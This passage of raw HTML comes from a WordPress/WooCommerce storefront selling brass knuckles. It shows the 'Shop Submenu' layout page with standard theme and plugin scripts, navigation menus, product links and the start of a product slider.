<link property="stylesheet" rel='stylesheet' id='honor-child-css' href='https://www.knucklesammys.com/wp-content/themes/honor-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-responsive-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-npPMK6zwqNmU3qyCCxEcWJkLBNYxEFM1nGgSoAWuCCXqVVz0cvwKEMfyTNkOxM2N" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.knucklesammys.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https://www.knucklesammys.com/checkout/"};
//# sourceURL=booked-wc-fe-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-script.js" id="elegro-script-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-ga.js" id="elegro-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.knucklesammys.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knucklesammys.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.knucklesammys.com/?p=2267' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.knucklesammys.com"><link rel="alternate" href="https://www.knucklesammys.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-KS-PFP-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.trx_addons_tooltip[data-tooltip="Choose an option"] {
    display: none;
}

.wpb_widgetised_column .widget .widget_title:before, .sidebar .widget .widget_title:before, .sidebar .widget .widgettitle:before {
	background-image: url('https://www.knucklesammys.com/wp-content/uploads/2022/12/knuckle-icon.png');
	content: '';
	width: 35px;
	height: 35px;
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: center;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599743957628{margin-bottom: 26px !important;}.vc_custom_1599744000539{margin-bottom: 26px !important;}.vc_custom_1599744029431{margin-bottom: 26px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1518768943755{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1574170341542{padding-top: 0.5em !important;padding-bottom: 0.6em !important;}.vc_custom_1664832466821{background-image: url(//www.knucklesammys.com/wp-content/uploads/2017/11/header-ks.jpg?id=7358) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1521107685793{margin-top: -2.1rem !important;}.vc_custom_1518791138933{margin-top: -1.85rem !important;}.vc_custom_1659384333644{background-image: url(//www.knucklesammys.com/wp-content/uploads/2022/08/ksbg.jpg?id=5452) !important;background-position: top left !important;}.vc_custom_1512402706127{background-color: #10100f !important;}.vc_custom_1512402706127{background-color: #10100f !important;}.custom-logo-link,.sc_layouts_logo{font-size:2em}</style><style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style></head>

<body class="wp-singular cpt_layouts-template-default single single-cpt_layouts postid-2267 wp-custom-logo wp-theme-honor wp-child-theme-honor-child theme-honor woocommerce-no-js tribe-no-js body_tag scheme_dark blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_present header_type_custom header_style_header-custom-5 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-2319">
    
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_5 top_panel_custom_header-default without_bg_image scheme_dark"><div class="vc_row wpb_row vc_row-fluid vc_custom_1518768943755 sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_252793425"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook"><div id="sc_layouts_iconed_text_1881880366" class="sc_layouts_iconed_text hide_on_notebook hide_on_tablet hide_on_mobile"><a href="tel:9728275050" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-10"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">972-827-5050</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_1840648051" class="sc_layouts_iconed_text"><a href="mailto:matt@knucklesammys.com" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-11"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">matt@knucklesammys.com</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-9 vc_col-xs-6 vc_hidden-xs sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_search_1515581851" class="sc_layouts_search"><div class="search_wrap search_style_normal search_ajax layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.knucklesammys.com/"><input type="text" class="search_field" placeholder="Search" value="" name="s"><button type="submit" class="search_submit trx_addons_icon-search"></button></form>
	</div>
	<div class="search_results widget_area"><a href="#" class="search_results_close trx_addons_icon-cancel"></a><div class="search_results_content"></div></div></div></div><!-- /.sc_layouts_search --></div><div class="sc_layouts_item"><div id="sc_layouts_login_791201730" class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default"><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon icon-untitled-15"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sign in</span></span></a></li></ul></div><!-- /.sc_layouts_login --></div><div class="sc_layouts_item"><div id="sc_layouts_cart_1019944711" class="sc_layouts_cart">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon icon-untitled-16"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line1 sc_layouts_cart_label">Cart:</span>
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
			</span>
		</span><!-- /.sc_layouts_cart_details -->
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_icon-cancel"></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div><!-- /.sc_layouts_cart_widget -->
	</div><!-- /.sc_layouts_cart --></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1574170341542 sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_fixed"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1509649413"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-5 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://www.knucklesammys.com/" id="sc_layouts_logo_397331108" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image"
					src="//www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png"
					alt="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" width="658" height="164"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 vc_col-xs-7 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_tablet sc_layouts_hide_on_notebook sc_layouts_hide_on_desktop"><div id="sc_layouts_cart_1541485877" class="sc_layouts_cart hide_on_desktop hide_on_notebook hide_on_tablet">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon icon-untitled-16"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
			</span>
		</span><!-- /.sc_layouts_cart_details -->
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_icon-cancel"></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div><!-- /.sc_layouts_cart_widget -->
	</div><!-- /.sc_layouts_cart --></div><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="sc_layouts_menu_228726519"		><ul id="sc_layouts_menu_1809167581" class="sc_layouts_menu_nav"><li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8321"><a href="https://www.knucklesammys.com/"><span>HOME</span></a></li><li id="menu-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#"><span>SHOP</span></a>
<ul class="sub-menu"><li id="menu-item-7673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a href="https://www.knucklesammys.com/product-category/knuckles/"><span>KNUCKLES</span></a></li><li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://www.knucklesammys.com/product-category/essentials/"><span>ESSENTIALS</span></a></li><li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.knucklesammys.com/shop/"><span>SHOP ALL</span></a></li></ul>
</li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.knucklesammys.com/about-us/"><span>WHO IS SAMMY</span></a></li><li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://www.knucklesammys.com/fists-of-fame/"><span>FISTS OF FAME</span></a></li><li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8416"><a href="https://www.knucklesammys.com/ks-events/"><span>EVENTS</span></a></li><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.knucklesammys.com/contact-us/"><span>CONTACT</span></a></li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1664832466821 vc_row-has-fill sc_layouts_hide_on_frontpage scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  sc_height_medium"   style="height: 0px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1521107685793 hide_on_mobile sc_height_large"   style="height: 0px"><span class="vc_empty_space_inner"></span></div><div id="sc_content_141798663"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center sc_align_center"><div class="sc_content_container"><div class="sc_layouts_item"><div id="sc_layouts_title_1952895129" class="sc_layouts_title with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Shop Submenu</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.knucklesammys.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Shop Submenu</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div></div></div><!-- /.sc_content --><div class="vc_empty_space  vc_custom_1518791138933 hide_on_mobile sc_height_large"   style="height: 0px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_medium"   style="height: 0px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_193711137"><li id="menu_mobile-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8321"><a href="https://www.knucklesammys.com/"><span>HOME</span></a></li><li id="menu_mobile-item-2270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2270"><a href="#"><span>SHOP</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-7673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7673"><a href="https://www.knucklesammys.com/product-category/knuckles/"><span>KNUCKLES</span></a></li><li id="menu_mobile-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://www.knucklesammys.com/product-category/essentials/"><span>ESSENTIALS</span></a></li><li id="menu_mobile-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.knucklesammys.com/shop/"><span>SHOP ALL</span></a></li></ul>
</li><li id="menu_mobile-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.knucklesammys.com/about-us/"><span>WHO IS SAMMY</span></a></li><li id="menu_mobile-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://www.knucklesammys.com/fists-of-fame/"><span>FISTS OF FAME</span></a></li><li id="menu_mobile-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8416"><a href="https://www.knucklesammys.com/ks-events/"><span>EVENTS</span></a></li><li id="menu_mobile-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.knucklesammys.com/contact-us/"><span>CONTACT</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.knucklesammys.com/"><input type="text" class="search_field" placeholder="Search" value="" name="s"><button type="submit" class="search_submit trx_addons_icon-search"></button></form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/knucklesammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/knuckle_sammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-2267" class="post_item_single post_type_cpt_layouts post_format_ post-2267 cpt_layouts type-cpt_layouts status-publish hentry">		<div class="post_header entry-header">
			<div class="post_meta">						<a class="post_meta_item post_author" rel="author" href="https://www.knucklesammys.com/author/adplanet-dev/">
							by adplanet-dev						</a>
												<span class="post_meta_item post_date"><a href="https://www.knucklesammys.com/layouts/shop-submenu/">September 8, 2020</a></span>
						</div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_title_1960303368"
		class="sc_title color_style_default sc_title_default  vc_custom_1599743957628"><h4 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default sc_item_title_tag">Shop Pages</h4></div><!-- /.sc_title --><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical menu_hover_fade" id="sc_layouts_menu_736464817"		><ul id="sc_layouts_menu_768656795" class="sc_layouts_menu_nav"><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://www.knucklesammys.com/shop/"><span>Shop Default</span></a></li><li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.knucklesammys.com/home-2-store/"><span>Shop &#8211; Home 1</span></a></li><li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://www.knucklesammys.com/home-4-store/"><span>Shop &#8211; Home 2</span></a></li><li id="menu-item-2275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="/product/lwrc-ic-spr-rifle-223-rem-5-56-nato-30-rds-14-7/"><span>Single Product &#8211; Simple</span></a></li><li id="menu-item-2276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2276"><a href="/product/hunting-hat/"><span>SIngle Product &#8211; Variable</span></a></li><li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2278"><a href="/cart/"><span>Shopping Cart</span></a></li><li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="/checkout/"><span>Checkout</span></a></li></ul></nav><!-- /.sc_layouts_menu --><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical menu_hover_fade" id="sc_layouts_menu_502987549"		><ul id="sc_layouts_menu_1718271817" class="sc_layouts_menu_nav"><li id="menu-item-8204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8204"><a href="https://www.knucklesammys.com/product/redemption/"><span>Redemption</span></a></li><li id="menu-item-7755" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7755"><a href="https://www.knucklesammys.com/product/heart-time/"><span>Heart Time/Small</span></a></li><li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7757"><a href="https://www.knucklesammys.com/?post_type=product&#038;p=7503"><span>Runner</span></a></li><li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7758"><a href="https://www.knucklesammys.com/product/serenity-small/"><span>Serenity/Small</span></a></li><li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7753"><a href="https://www.knucklesammys.com/product/wedding-planner-small/"><span>Wedding Planner/Small</span></a></li><li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-7754"><a href="https://www.knucklesammys.com/product/yes-maam-medium/"><span>Yes Ma’am</span></a></li><li id="menu-item-7898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7898"><a href="https://www.knucklesammys.com/product/knockout/"><span>Knockout</span></a></li></ul></nav><!-- /.sc_layouts_menu --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_title_513212206"
		class="sc_title color_style_default sc_title_default  vc_custom_1599744000539"><h4 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default sc_item_title_tag">Categories</h4></div><!-- /.sc_title --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_title_1918864796"
		class="sc_title color_style_default sc_title_default  vc_custom_1599744029431"><h4 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default sc_item_title_tag">Recent Products</h4></div><!-- /.sc_title --><div id="widget_slider_1723034593" class="widget_area sc_widget_slider vc_widget_slider wpb_content_element"><aside id="widget_slider_1723034593_widget" class="widget widget_slider">			<div class="slider_wrap slider_engine_swiper">
				<div id="widget_slider_1723034593_outer" class="slider_outer slider_swiper_outer slider_style_modern slider_outer_direction_horizontal slider_outer_one slider_outer_pagination slider_outer_pagination_bullets slider_outer_pagination_pos_bottom slider_outer_nocontrols slider_outer_titles_bottom"><div id="widget_slider_1723034593_swiper" class="slider_container slider_swiper swiper-slider-container slider_nocontrols slider_titles_bottom slider_resize slider_height_auto slider_direction_horizontal slider_pagination slider_pagination_bullets slider_pagination_pos_bottom slider_one slider_type_bg" data-ratio="3:4" data-interval="7000" data-effect="slide" data-pagination="bullets" data-direction="horizontal" data-slides-per-view="1" data-slides-space="0" data-slides-min-width="150"><div class="slider-wrapper swiper-wrapper"><div  class="slider-slide swiper-slide" data-image="https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152.jpg" data-cats="&lt;a href=&quot;https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple&quot; title=&quot;View all posts in simple&quot;&gt;simple&lt;/a&gt;" data-title="Pelican Micro Case 1020" data-date="November 26, 2020" style="background-image:url(https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152.jpg);"><div class="slide_overlay slide_overlay_small"></div><div class="slide_info slide_info_small"><h3 class="slide_title"><a href="https://www.knucklesammys.com/product/pelican-micro-case/">Pelican Micro Case 1020</a></h3><div class="slide_cats"><a href="https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple" title="View all posts in simple">simple</a></div></div></div><div  class="slider-slide swiper-slide" data-image="https://www.knucklesammys.com/wp-content/uploads/2022/11/SAMMY-STICKER.jpg" data-cats="&lt;a href=&quot;https://www.knucklesammys.com/?taxonomy=product_type&#038;term=simple&quot; title=&quot;View all posts in simple&quot;&gt;simple&lt;/a&gt;" data-title="Knuckle Sammys Sticker" data-date="September 16, 2019" 